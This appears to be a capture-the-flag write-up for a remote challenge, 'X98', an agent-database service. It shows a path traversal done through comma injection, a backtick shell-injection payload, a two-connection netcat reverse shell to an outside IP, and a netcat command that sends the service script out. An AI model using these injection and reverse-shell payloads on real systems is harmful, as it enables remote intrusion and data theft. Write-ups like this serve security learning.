we know it’s about some secret agents ,
but we need more than that208.64.122.234
PORT 3000
X98 is a remote CTB task with a shell injection vuln.
The auth
When connected to the service, we get an auth request:
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-++-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ _ _ 98 _________ ______ ______ _ _ _____ ______ ______ \ \ / / | | | | | \ | | | | | | | | | | | | | | \ \ | | >|--|< | | | | | | | |__| | | | | |--| | | | | | | | | |---- /_/ \_\ |_| |_| |_| |_| |_| |_|____ |_| |_| _|_|_ |_| |_| |_|____ +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-++-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ #Only SAM is allowed UserName : _ |
This may be a frustrating part, but there is no vuln. We just log in after several attempts (remember that only SAM is allowed :-)
UserName : SAM Password : pass Welcome SAM > help Display Agents Names : agents Show Agent Details : details agent_name Add Agent : add <agent_name> <age> <origin> Pending Data : pending Confirm modifications : confirm > _ |
The possibilities
Service allows us to manage agent db: list agents,
> agents
john
james
jakob |
view agent details,
> details james Name : james - Age : 30 - Origin : RUSSIA - Home : home087 |
and also add agents (note <>‘s are actually required in add command)
> add <vos> <20> <leetmore> Agent Added ! > pending vos,20,leetmore,agent7585 > confirm y/n ? y Writing agent details at file agent7585 with success Confirmed |
The weaknesses
First obvious weakness that we can try, is change the name of file that’s being written via comma injection:
> add <ololo> <trololo> <foo,../../../../../../etc/passwd> Agent Added ! > pending ololo,trololo,foo,../../../../../../etc/passwd,agent488 > confirm y/n ? y Writing agent details at file ../../../../../../etc/passwd,agent488 with success Confirmed |
Ok, that seems to work, but doesn’t give us anything, let’s put it aside and find some other vuln.
For example, one can try bash injection using backticks:
> add <ololo> <trololo> <`sleep 10`> Agent Added ! > confirm y/n ? y *** 10 seconds pass *** Writing agent details at file agent6518 with success Confirmed |

w00t, that works! It’s really easy now to gain access, provided we have netcat on the system :-)
(their nc doesn’t support -e switch, so I had to use 2 connections)
> add <q> <q> <`nc 123.1.2.3 6666 | bash | nc 123.1.2.3 7777`> Agent Added ! > confirm y/n ? y |
The flag is ecd8d4580d8c03271933060c3084a5b1
Bonus
We also can download (and modify, due to poor permission settings) the service script itself.
ls -la -r-xrwxr-x 1 x98 x98 3773 Feb 11 21:28 x.pl nc 123.1.2.3 5555 < x.pl |
Here it is :) x.pl